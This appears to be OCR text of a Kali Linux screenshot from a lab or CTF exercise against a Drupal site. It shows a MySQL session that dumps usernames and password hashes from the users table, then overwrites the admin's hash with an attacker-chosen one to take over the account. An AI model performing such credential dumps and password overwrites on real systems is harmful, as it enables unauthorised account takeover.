 mysql> select uid,name,pass from users;
select uid,name,pass from users;
| uid | name | pass |
| 0 | | |
| 1 | admin | $S$DvQI6Y600iNeXRIeEMF94Y6FvN8nujJcEDTCP9nS5.i38jnEKuDR |
| 2 | Fred | $S$DWGrxef6.D0cwB5Ts.GlnLw15chRRWH2s1R3QBwC0EkvBQ/9TCGg |
3 rows in set (0.00 sec)
KALI LINUX
mysql> update users set pass="$S$DOGWgEhLSWXfpMWYfMswptBu.JERi7SFbSkndaKeHkw00igov./o" where name="admin"
<ptBu.JERi7SFbSkndaKeHkw00igov./o" where name="admin"
→ ;
;
"the quieter you become, the more you are able to hear"
Query OK, 1 row affected (0.02 sec)
Rows matched: 1 Changed: 1 Warnings: 0
mysql> select uid,name,pass from users;
select uid,name,pass from users;
| uid | name | pass |
| 0 | | |
| 1 | admin | $S$DOGWgEhLSWXfpMWYfMswptBu.JERi7SFbSkndaKeHkw00igov./o |
| 2 | Fred | $S$DWGrxef6.D0cwB5Ts.GlnLw15chRRWH2s1R3QBwC0EkvBQ/9TCGg |
3 rows in set (0.00 sec)
mysql>